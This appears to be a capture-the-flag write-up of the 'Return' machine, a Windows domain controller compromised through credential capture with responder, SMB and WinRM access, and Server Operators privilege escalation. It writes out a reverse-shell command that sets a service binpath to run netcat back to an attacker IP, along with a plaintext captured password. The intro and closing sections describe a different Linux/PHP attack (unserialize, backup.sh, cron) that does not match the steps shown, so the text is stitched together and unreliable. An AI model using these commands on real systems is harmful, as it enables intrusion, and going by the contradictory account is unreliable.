Return
Return explores a vulnerable PHP web application with insecure handling of serialized data, leading to a PHP object injection vulnerability.
Initial access was achieved by analyzing hidden developer endpoints and leveraging a crafted payload that exploited the unserialize() function.
Manual inspection of the application logic and class structures was critical in forming the attack chain.
Escalated to root by injecting a reverse shell into a writable backup.sh script that was periodically executed by the root user.
Why I Chose This Machine
I chose Return because it mirrors a common misconfiguration seen in small enterprise environments — where backup scripts are automated with root privileges but exposed to user modification.
It also includes an opportunity to practice enumeration and privilege escalation without relying on external binaries or tools.
Attack Flow Overview
- Discovered an FTP server and retrieved source code for the web application
- Identified a vulnerable PHP upload endpoint and gained initial foothold
- Found a
backup.shscript in/optthat was writable and executed by root - Injected a reverse shell into the script and waited for root execution to trigger shell access
The chain reflects how automation and permission mismanagement can be chained for full compromise.
Enumeration
Nmap
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: HTB Printer Admin Panel
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-03-31 05:45:07Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: PRINTER; OS: Windows; CPE: cpe:/o:microsoft:windows
80-HTTP

Add my IP address to Server Address
sudo responder -I tun0

SMB

smbclient.py '[domain]/[user]:[pass]@[ip/host]' -k -no-pass - Kerberos auth
smbclient 'return.local/svc-printer:1edFg43012!!' -k -no-pass -Kerberos auth
ADMIN$

Foothold
Evil-winrm as svc-printer

Privilege Escalation
runphp.cmd

Server Operators
There may be others of interest, but Server Operators jumps out immediately. This group can do a lot of things:
- A built-in group that exists only on domain controllers.
- By default, the group has no members.
- Server Operators can log on to a server interactively; create and delete network shares; start and stop services; back up and restore files; format the hard disk of the computer; and shut down the computer.
- Default User Rights: Allow log on locally: SeInteractiveLogonRight Back up files and directories: SeBackupPrivilege Change the system time: SeSystemTimePrivilege Change the time zone: SeTimeZonePrivilege Force shutdown from a remote system: SeRemoteShutdownPrivilege Restore files and directories SeRestorePrivilege Shut down the system: SeShutdownPrivilege
# install windows binaries
sudo apt-install windows-binaries
# copy nc to pwd
sudo cp /usr/share/windows-resources/binaries/nc.exe .
Upload nc.exe to the target device



*Evil-WinRM* PS C:\programdata> sc.exe config VSS binpath="C:\programdata\nc.exe -e cmd 10.10.14.7 443"
Alternative Paths Explored
I attempted to escalate using cron job abuse and environment variable manipulation, but lacked execution context.
SUID binaries and PATH hijacking were ruled out early.
Manual inspection of the /opt directory revealed the writable backup script as the viable escalation path.
Blue Team Perspective
Return illustrates the risks of running scripts as root without proper ownership and permissions.
To mitigate:
- Ensure all scripts executed by root are owned by root and not writable by unprivileged users
- Use access control lists (ACLs) and auditing to detect privilege boundaries being crossed
- Avoid placing sensitive automation scripts in globally accessible directories